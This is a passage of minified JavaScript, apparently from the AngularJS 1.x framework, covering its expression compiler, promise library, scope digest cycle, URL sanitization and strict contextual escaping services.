r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var r;!0===e?t():((r=this.current().body).push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var s=this;return function(){s.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(he(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(b(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw f("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xr.prototype={compile:function(e,t){var r,i,o=this,n=this.astBuilder.ast(e),t=(this.expression=e,this.expensiveChecks=t,u(n,o.$filter),(e=yr(n))&&(r=this.recurse(e)),gr(n.body)),s=(t&&(i=[],ae(t,function(e,t){var n=o.recurse(e);e.input=n,i.push(n),e.watchId=t})),[]),e=(ae(n.body,function(e){s.push(o.recurse(e.expression))}),0===n.body.length?function(){}:1===n.body.length?s[0]:function(t,n){var r;return ae(s,function(e){r=e(t,n)}),r});return r&&(e.assign=function(e,t,n){return r(e,n,t)}),i&&(e.inputs=i),e.literal=$r(n),e.constant=br(n),e},recurse:function(e,u,t){var o,c,l,f=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case h.Literal:return this.value(e.value,u);case h.UnaryExpression:return c=this.recurse(e.argument),this["unary"+e.operator](c,u);case h.BinaryExpression:case h.LogicalExpression:return o=this.recurse(e.left),c=this.recurse(e.right),this["binary"+e.operator](o,c,u);case h.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),u);case h.Identifier:return nr(e.name,f.expression),f.identifier(e.name,f.expensiveChecks||Sr(e.name),u,t,f.expression);case h.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(nr(e.property.name,f.expression),c=e.property.name),e.computed&&(c=this.recurse(e.property)),e.computed?this.computedMember(o,c,u,t,f.expression):this.nonComputedMember(o,c,f.expensiveChecks,u,t,f.expression);case h.CallExpression:return l=[],ae(e.arguments,function(e){l.push(f.recurse(e))}),e.filter&&(c=this.$filter(e.callee.name)),e.filter||(c=this.recurse(e.callee,!0)),e.filter?function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));var s=c.apply(ie,i,r);return u?{context:ie,name:ie,value:s}:s}:function(e,t,n,r){var i,o=c(e,t,n,r);if(null!=o.value){ir(o.context,f.expression),ur(o.value,f.expression);for(var s=[],a=0;a<l.length;++a)s.push(ir(l[a](e,t,n,r),f.expression));i=ir(o.value.apply(o.context,s),f.expression)}return u?{value:i}:i};case h.AssignmentExpression:return o=this.recurse(e.left,!0,1),c=this.recurse(e.right),function(e,t,n,r){var i=o(e,t,n,r),e=c(e,t,n,r);return ir(i.value,f.expression),cr(i.context),i.context[i.name]=e,u?{value:e}:e};case h.ArrayExpression:return l=[],ae(e.elements,function(e){l.push(f.recurse(e))}),function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));return u?{value:i}:i};case h.ObjectExpression:return l=[],ae(e.properties,function(e){l.push({key:e.key.type===h.Identifier?e.key.name:""+e.key.value,value:f.recurse(e.value)})}),function(e,t,n,r){for(var i={},o=0;o<l.length;++o)i[l[o].key]=l[o].value(e,t,n,r);return u?{value:i}:i};case h.ThisExpression:return function(e){return u?{value:e}:e};case h.NGValueParameter:return function(e,t,n,r){return u?{value:n}:n}}},"unary+":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?+e:0;return o?{value:e}:e}},"unary-":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?-e:0;return o?{value:e}:e}},"unary!":function(i,o){return function(e,t,n,r){e=!i(e,t,n,r);return o?{value:e}:e}},"binary+":function(i,o,s){return function(e,t,n,r){e=pr(i(e,t,n,r),o(e,t,n,r));return s?{value:e}:e}},"binary-":function(o,s,a){return function(e,t,n,r){var i=o(e,t,n,r),e=s(e,t,n,r),t=(C(i)?i:0)-(C(e)?e:0);return a?{value:t}:t}},"binary*":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)*o(e,t,n,r);return s?{value:e}:e}},"binary/":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)/o(e,t,n,r);return s?{value:e}:e}},"binary%":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)%o(e,t,n,r);return s?{value:e}:e}},"binary===":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)===o(e,t,n,r);return s?{value:e}:e}},"binary!==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!==o(e,t,n,r);return s?{value:e}:e}},"binary==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)==o(e,t,n,r);return s?{value:e}:e}},"binary!=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!=o(e,t,n,r);return s?{value:e}:e}},"binary<":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<o(e,t,n,r);return s?{value:e}:e}},"binary>":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>o(e,t,n,r);return s?{value:e}:e}},"binary<=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<=o(e,t,n,r);return s?{value:e}:e}},"binary>=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>=o(e,t,n,r);return s?{value:e}:e}},"binary&&":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)&&o(e,t,n,r);return s?{value:e}:e}},"binary||":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)||o(e,t,n,r);return s?{value:e}:e}},"ternary?:":function(i,o,s,a){return function(e,t,n,r){e=(i(e,t,n,r)?o:s)(e,t,n,r);return a?{value:e}:e}},value:function(e,t){return function(){return t?{context:ie,name:ie,value:e}:e}},identifier:function(i,o,s,a,u){return function(e,t,n,r){t=t&&i in t?t:e,a&&1!==a&&t&&!t[i]&&(t[i]={}),e=t?t[i]:ie;return o&&ir(e,u),s?{context:t,name:i,value:e}:e}},computedMember:function(a,u,c,l,f){return function(e,t,n,r){var i,o,s=a(e,t,n,r);return null!=s&&(nr(i=rr(i=u(e,t,n,r)),f),l&&1!==l&&s&&!s[i]&&(s[i]={}),ir(o=s[i],f)),c?{context:s,name:i,value:o}:o}},nonComputedMember:function(i,o,s,a,u,c){return function(e,t,n,r){e=i(e,t,n,r),u&&1!==u&&e&&!e[o]&&(e[o]={}),t=null!=e?e[o]:ie;return(s||Sr(o))&&ir(t,c),a?{context:e,name:o,value:t}:t}},inputs:function(i,o){return function(e,t,n,r){return r?r[o]:i(e,t,n)}}};var Er=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new h(this.lexer),this.astCompiler=new(n.csp?xr:wr)(this.ast,t)};Er.prototype={constructor:Er,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}},ve(),ve();function Sr(e){return"constructor"==e}var Cr=Object.prototype.valueOf;function Tr(e){return pe(e.valueOf)?e.valueOf():Cr.call(e)}function kr(){var y=ve(),$=ve();this.$get=["$filter",function(c){var e=X().noUnsafeEval,l={csp:e,expensiveChecks:!1},f={csp:e,expensiveChecks:!0};return function(e,t,n){var r;switch(typeof e){case"string":e=e.trim();var i,o,s,a,u=n?$:y;return(a=u[i=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(r=!0,e=e.substring(2)),s=new hr(o=n?f:l),(a=new Er(s,c,o).parse(e)).constant?a.$$watchDelegate=g:r?a.$$watchDelegate=a.literal?m:p:a.inputs&&(a.$$watchDelegate=d),u[i]=a),v(a,t);case"function":return v(e,t);default:return ce}};function h(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Tr(e)))&&(e===t||e!=e&&t!=t)}function d(e,t,n,o,r){var s,i,a=o.inputs;if(1===a.length)return i=h,a=a[0],e.$watch(function(e){var t=a(e);return h(t,i)||(s=o(e,ie,ie,[t]),i=t&&Tr(t)),s},t,n,r);for(var u=[],c=[],l=0,f=a.length;l<f;l++)u[l]=h,c[l]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var i=a[n](e);(t=t||!h(i,u[n]))&&(u[n]=(c[n]=i)&&Tr(i))}return s=t?o(e,ie,ie,c):s},t,n,r)}function p(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&i()})},t)}function m(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.call(this,e,t,n),s(e)&&n.$$postDigest(function(){s(o)&&i()})},t);function s(e){var t=!0;return ae(e,function(e){C(e)||(t=!1)}),t}}function g(e,r,t,n){var i;return i=e.$watch(function(e){return n(e)},function(e,t,n){pe(r)&&r.apply(this,arguments),i()},t)}function v(i,o){var e;return o?(e=(e=i.$$watchDelegate)!==m&&e!==p?function(e,t,n,r){n=i(e,t,n,r);return o(n,e,t)}:function(e,t,n,r){n=i(e,t,n,r),r=o(n,e,t);return C(n)?r:n},i.$$watchDelegate&&i.$$watchDelegate!==d?e.$$watchDelegate=i.$$watchDelegate:o.$stateful||(e.$$watchDelegate=d,e.inputs=i.inputs||[i]),e):i}}]}function Nr(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Or(function(e){t.$evalAsync(e)},e)}]}function Ar(){this.$get=["$browser","$exceptionHandler",function(t,e){return Or(function(e){t.defer(e)},e)}]}function Or(e,a){var n=$("$q",TypeError);function t(){this.$$state={status:0}}function r(t,n){return function(e){n.call(t,e)}}function u(s){!s.processScheduled&&s.pending&&(s.processScheduled=!0,e(function(){var e,t,n=s,r=n.pending;n.processScheduled=!1,n.pending=ie;for(var i=0,o=r.length;i<o;++i){t=r[i][0],e=r[i][n.status];try{pe(e)?t.resolve(e(n.value)):1===n.status?t.resolve(n.value):t.reject(n.value)}catch(e){t.reject(e),a(e)}}}))}function o(){this.promise=new t,this.resolve=r(this,this.resolve),this.reject=r(this,this.reject),this.notify=r(this,this.notify)}ue(t.prototype,{then:function(e,t,n){var r;return le(e)&&le(t)&&le(n)?this:(r=new o,this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),0<this.$$state.status&&u(this.$$state),r.promise)},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return c(e,!0,t)},function(e){return c(e,!1,t)},e)}}),ue(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,r,i,o;function s(t){return function(e){o||(o=!0,t.call(n,e))}}r=(n=this).$$resolve,i=this.$$reject,o=!1,r=[s(r),s(i)];try{(fe(e)||pe(e))&&(t=e&&e.then),pe(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,u(this.promise.$$state))}catch(e){r[1](e),a(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,u(this.promise.$$state)},notify:function(i){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&e(function(){for(var e,t,n=0,r=o.length;n<r;n++){t=o[n][0],e=o[n][3];try{t.notify(pe(e)?e(i):i)}catch(e){a(e)}}})}});function i(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function s(e,t,n,r){var i=new o;return i.resolve(e),i.promise.then(t,n,r)}var c=function(e,t,n){var r=null;try{pe(n)&&(r=n())}catch(e){return i(e,!1)}return B(r)?r.then(function(){return i(e,t)},function(e){return i(e,!1)}):i(e,t)},l=s;function f(e){var t;if(pe(e))return this instanceof f?(t=new o,e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise):new f(e);throw n("norslvr","Expected resolverFn, got '{0}'",e)}return f.defer=function(){return new o},f.reject=function(e){var t=new o;return t.reject(e),t.promise},f.when=s,f.resolve=l,f.all=function(e){var n=new o,r=0,i=de(e)?[]:{};return ae(e,function(e,t){r++,s(e).then(function(e){i.hasOwnProperty(t)||(i[t]=e,--r)||n.resolve(i)},function(e){i.hasOwnProperty(t)||n.reject(e)})}),0===r&&n.resolve(i),n.promise},f}function Mr(){this.$get=["$window","$timeout",function(e,n){var r=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,e=!!r,t=e?function(e){var t=r(e);return function(){i(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return t.supported=e,t}]}function _r(){var x=10,E=$("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,h,d,p){function i(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++M,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++M,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",i),n},$watch:function(e,t,n,r){var i,o,s,a=d(e);return a.$$watchDelegate?a.$$watchDelegate(this,t,n,a,e):(o=(i=this).$$watchers,s={fn:t,last:b,get:a,exp:r||e,eq:!!n},S=null,pe(t)||(s.fn=ce),(o=o||(i.$$watchers=[])).unshift(s),u(this,1),function(){0<=Te(o,s)&&u(i,-1),S=null})},$watchGroup:function(e,r){var t,i=new Array(e.length),o=new Array(e.length),s=[],a=this,u=!1,n=!0;return e.length?1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,i[0]=t,r(o,e===t?o:i,n)}):(ae(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,i[n]=t,u||(u=!0,a.$evalAsync(c))});s.push(e)}),function(){for(;s.length;)s.shift()()}):(t=!0,a.$evalAsync(function(){t&&r(o,o,a)}),function(){t=!1});function c(){u=!1,n?(n=!1,r(o,o,a)):r(o,i,a)}},$watchCollection:function(e,n){t.$stateful=!0;var s,a,r,i=this,o=1<n.length,u=0,e=d(e,t),c=[],l={},f=!0,h=0;function t(e){var t,n,r,i;if(!le(s=e)){if(fe(s))if(D(s)){a!==c&&(h=(a=c).length=0,u++),t=s.length,h!==t&&(u++,a.length=h=t);for(var o=0;o<t;o++)i=a[o],r=s[o],i!=i&&r!=r||i===r||(u++,a[o]=r)}else{for(n in a!==l&&(a=l={},h=0,u++),t=0,s)be.call(s,n)&&(t++,r=s[n],i=a[n],n in a?i!=i&&r!=r||i===r||(u++,a[n]=r):(h++,a[n]=r,u++));if(t<h)for(n in u++,a)be.call(s,n)||(h--,delete a[n])}else a!==s&&(a=s,u++);return u}}return this.$watch(e,function(){if(f?(f=!1,n(s,s,i)):n(s,r,i),o)if(fe(s))if(D(s)){r=new Array(s.length);for(var e=0;e<s.length;e++)r[e]=s[e]}else for(var t in r={},s)be.call(s,t)&&(r[t]=s[t]);else r=s})},$digest:function(){var e,t,n,r,i,o,s,a,u,c,l=x,f=[];y("$digest"),p.$$checkUrlChange(),this===m&&null!==C&&(p.defer.cancel(C),w()),S=null;do{for(o=!1,a=this;g.length;){try{(c=g.shift()).scope.$eval(c.expression,c.locals)}catch(e){h(e)}S=null}e:do{if(r=a.$$watchers)for(i=r.length;i--;)try{if(e=r[i])if((t=e.get(a))===(n=e.last)||(e.eq?ge(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?T(t,null):t,e.fn(t,n===b?t:n,a),l<5&&(f[u=4-l]||(f[u]=[]),f[u].push({msg:pe(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){h(e)}if(!(s=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(s=a.$$nextSibling);)a=a.$parent}while(a=s);if((o||g.length)&&!l--)throw $(),E("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,f)}while(o||g.length);for($();v.length;)try{v.shift()()}catch(e){h(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&p.$$applicationDestroyed(),u(this,-this.$$watchersCount),this.$$listenerCount)s(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=ce,this.$on=this.$watch=this.$watchGroup=function(){return ce},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return d(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||p.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{y("$apply");try{return this.$eval(e)}finally{$()}}catch(e){h(e)}finally{try{m.$digest()}catch(e){throw h(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=p.defer(function(){m.$apply(w)}))},$on:function(t,n){for(var r=this.$$listeners[t],e=(r||(this.$$listeners[t]=r=[]),r.push(n),this);e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var i=this;return function(){var e=r.indexOf(n);-1!==e&&(r[e]=null,s(i,1,t))}},$emit:function(e,t){var n,r,i,o=[],s=this,a=!1,u={name:e,targetScope:s,stopPropagation:function(){a=!0},preventDefault:function(){u.defaultPrevented=!0},defaultPrevented:!1},c=K([u],arguments,1);do{for(n=s.$$listeners[e]||o,u.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(e){h(e)}else n.splice(r,1),r--,i--;if(a)return u.currentScope=null,u}while(s=s.$parent);return u.currentScope=null,u},$broadcast:function(e,t){var n=this,r=n,i=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(n.$$listenerCount[e]){for(var s,a,u,c=K([o],arguments,1);r=i;){for(a=0,u=(s=(o.currentScope=r).$$listeners[e]||[]).length;a<u;a++)if(s[a])try{s[a].apply(null,c)}catch(e){h(e)}else s.splice(a,1),a--,u--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}o.currentScope=null}return o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function y(e){if(m.$$phase)throw E("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function $(){m.$$phase=null}function u(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function s(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){h(e)}C=null}}]}function Pr(){var r=/^\s*(https?|ftp|mailto|tel|file):/,i=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.$get=function(){return function(e,t){var t=t?i:r,n=Br(e).href;return""===n||n.match(t)?e:"unsafe:"+n}}}var Dr=$("$sce"),l={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function jr(e){var t=[];return C(e)&&ae(e,function(e){t.push(function(e){if("self"===e)return e;if(he(e)){if(-1<e.indexOf("***"))throw Dr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=U(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(q(e))return new RegExp("^"+e.source+"$");throw Dr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function Lr(){this.SCE_CONTEXTS=l;var s=["self"],a=[];this.resourceUrlWhitelist=function(e){return s=arguments.length?jr(e):s},this.resourceUrlBlacklist=function(e){return a=arguments.length?jr(e):a},this.$get=["$injector",function(e){var r=function(e){throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wr(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(r=e.get("$sanitize"));var n=t(),i={};return i[l.HTML]=t(n),i[l.CSS]=t(n),i[l.URL]=t(n),i[l.JS]=t(n),i[l.RESOURCE_URL]=t(i[l.URL]),{trustAs:function(e,t){var n=i.hasOwnProperty(e)?i[e]:null;if(!n)throw Dr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||le(t)||""===t)return t;if("string"!=typeof t)throw Dr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||le(t)||""===t)return t;var n=i.hasOwnProperty(e)?i[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===l.RESOURCE_URL){if(function(e){for(var t=Br(e.toString()),n=!1,r=0,i=s.length;r<i;r++)if(o(s[r],t)){n=!0;break}if(n)for(r=0,i=a.length;r<i;r++)if(o(a[r],t)){n=!1;break}return n}(t))return t;throw Dr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===l.HTML)return r(t);throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ir(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(r,e){if(t&&we<8)throw Dr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=w(l),n=(i.isEnabled=function(){return t},i.trustAs=e.trustAs,i.getTrusted=e.getTrusted,i.valueOf=e.valueOf,t||(i.trustAs=i.getTrusted=function(e,t){return t},i.valueOf=Ee),i.parseAs=function(t,e){var n=r(e);return n.literal&&n.constant?n:r(e,function(e){return i.getTrusted(t,e)})},i.parseAs),o=i.getTrusted,s=i.trustAs;return ae(l,function(t,e){e=oe(e);i[at("parse_as_"+e)]=function(e){return n(t,e)},i[at("get_trusted_"+e)]=function(e){return o(t,e)},i[at("trust_as_"+e)]=function(e){return s(t,e)}}),i}]}function Rr(){this.$get=["$window","$document",function(e,t){var n,r={},i=v((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),s=t[0]||{},a=/^(Moz|webkit|ms)(?=[A-Z])/,t=s.body&&s.body.style,u=!1,c=!1;if(t){for(var l in t)if(l=a.exec(l)){n=(n=l[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in t&&"webkit",u=!!("transition"in t||n+"Transition"in t),c=!!("animation"in t||n+"Animation"in t),!i||u&&c||(u=he(t.webkitTransition),c=he(t.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||i<4||o),hasEvent:function(e){var t;return!("input"===e&&we<=11)&&(le(r[e])&&(t=s.createElement("div"),r[e]="on"+e in t),r[e])},csp:X(),vendorPrefix:n,transitions:u,animations:c,android:i}}]}$e=$("$compile");function Fr(){this.$get=["$templateCache","$http","$q","$sce",function(r,i,o,s){function a(t,n){a.totalPendingRequests++,he(t)&&r.get(t)||(t=s.getTrustedResourceUrl(t));var e=i.defaults&&i.defaults.transformResponse,e=(de(e)?e=e.filter(function(e){return e!==Nn}):e===Nn&&(e=null),{cache:r,transformResponse:e});return i.get(t,e).finally(function(){a.totalPendingRequests--}).then(function(e){return r.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw $e("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return a.totalPendingRequests=0,a}]}function qr(){this.$get=["$rootScope","$browser","$location",function(t,n,r){var e={findBindings:function(e,n,r){var e=e.getElementsByClassName("ng-binding"),i=[];return ae(e,function(t){var e=S.element(t).data("$binding");e&&ae(e,function(e){r?new RegExp("(^|\\s)"+U(n)+"(\\s|\\||$)").test(e)&&i.push(t):-1!=e.indexOf(n)&&i.push(t)})}),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o=e.querySelectorAll("["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return r.url()},setLocation:function(e){e!==r.url()&&(r.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Hr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,u,c,l,f){var h={};function e(e,t,n){pe(e)||(n=t,t=e,e=ce);var r=ke(arguments,3),i=C(n)&&!n,o=(i?l:c).defer(),s=o.promise,n=u.defer(function(){try{o.resolve(e.apply(null,r))}catch(e){o.reject(e),f(e)}finally{delete h[s.$$timeoutId]}i||a.$apply()},t);return s.$$timeoutId=n,h[n]=o,s}return e.cancel=function(e){return!!(e&&e.$$timeoutId in h)&&(h[e.$$timeoutId].reject("canceled"),delete h[e.$$timeoutId],u.defer.cancel(e.$$timeoutId))},e}]}var t=re.createElement("a"),Vr=Br(c.location.href);function Br(e){return we&&(t.setAttribute("href",e),e=t.href),t.setAttribute("href",e),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}function Wr(e){e=he(e)?Br(e):e;return e.protocol===Vr.protocol&&e.host===Vr.host}function zr(){this.$get=p(c)}function Ur(e){var s=e[0]||{},a={},u="";function c(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,r,i,o=s.cookie||"";if(o!==u)for(e=(u=o).split("; "),a={},n=0;n<e.length;n++)0<(r=(t=e[n]).indexOf("="))&&(i=c(t.substring(0,r)),le(a[i]))&&(a[i]=c(t.substring(r+1)));return a}}function Yr(){this.$get=Ur}function Xr(r){function i(e,t){var n;return fe(e)?(n={},ae(e,function(e,t){n[t]=i(t,e)}),n):r.factory(e+"Filter",t)}this.register=i,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],i("currency",Qr),i("date",li),i("filter",Gr),i("json",fi),i("limitTo",pi),i("lowercase",hi),i("number",Zr),i("orderBy",mi),i("uppercase",di)}function Gr(){return function(e,t,n){if(!D(e)){if(null==e)return e;throw $("filter")("notarray","Expected array but received: {0}",e)}var r,i;switch(Jr(t)){case"function":r=t;break;case"boolean":case"null":case"number":case"string":i=!0;case"object":r=function(t,n,r){var i=fe(t)&&"$"in 